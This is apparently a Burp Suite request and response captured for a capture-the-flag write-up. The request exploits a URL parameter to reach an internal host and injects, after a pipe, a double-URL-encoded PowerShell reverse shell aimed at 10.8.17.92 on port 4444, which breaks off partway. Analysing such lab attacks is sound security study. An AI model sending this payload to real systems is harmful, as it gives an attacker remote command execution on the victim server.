 Request
Pretty Raw Hex
\n
1 GET /?r=
internal.ironcorp.me%3A11025%2Fname.php%3Fname%3DEquinox|%25%37%30%25%36%66%25%37%37%25%36
%35%25%37%32%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%36%35%25%37%38%25%36
%35%25%32%30%25%32%64%25%36%33%25%32%30%25%32%32%25%32%34%25%36%33%25%36%63%25%36%39%25%36
%35%25%36%65%25%37%34%25%32%30%25%33%64%25%32%30%25%34%65%25%36%35%25%37%37%25%32%64%25%34
%66%25%36%32%25%36%61%25%36%35%25%36%33%25%37%34%25%32%30%25%35%33%25%37%39%25%37%33%25%37
%34%25%36%35%25%36%64%25%32%65%25%34%65%25%36%35%25%37%34%25%32%65%25%35%33%25%36%66%25%36
%33%25%36%62%25%36%35%25%37%34%25%37%33%25%32%65%25%35%34%25%34%33%25%35%30%25%34%33%25%36
%63%25%36%39%25%36%35%25%36%65%25%37%34%25%32%38%25%32%37%25%33%31%25%33%30%25%32%65%25%33
%38%25%32%65%25%33%31%25%33%37%25%32%65%25%33%39%25%33%32%25%32%37%25%32%63%25%33%34%25%33
%34%25%33%34%25%33%34%25%32%39%25%33%62%25%32%34%25%37%33%25%37%34%25%37%32%25%36%35%25%36
%31%25%36%64%25%32%30%25%33%64%25%32%30%25%32%34%25%36%33%25%36%63%25%36%39%25%36%35%25%36
%65%25%37%34%25%32%65%25%34%37%25%36%35%25%37%34%25%35%33%25%37%34%25%37%32%25%36%35%25%36
%31%25%36%64%25%32%38%25%32%39%25%33%62%25%35%62%25%36%32%25%37%39%25%37%34%25%36%35%25%35
%62%25%35%64%25%35%64%25%32%34%25%36%32%25%37%39%25%37%34%25%36%35%25%37%33%25%32%30%25%33
%64%25%32%30%25%33%30%25%32%65%25%32%65%25%33%36%25%33%35%25%33%35%25%33%33%25%33%35%25%37
Response
Pretty Raw Hex Render
1
Justo detras del pipe